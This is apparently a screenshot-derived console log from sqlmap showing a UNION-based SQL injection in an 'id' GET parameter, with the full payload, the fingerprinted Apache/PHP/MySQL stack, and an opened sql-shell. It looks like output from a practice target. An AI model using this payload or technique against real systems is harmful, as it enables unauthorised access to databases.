 [10:33:37] [INFO] resuming back-end DBMS 'mysql'
[10:33:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=400' UNION ALL SELECT CONCAT(CONCAT('qvzqq','KoquvvUiXzBsRKWrDicPJoDZyqWOuuEMhuppaUol'),'qjjzq'),NULL-- CTNj&Submit=Submit
---
[10:33:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5
[10:33:37] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>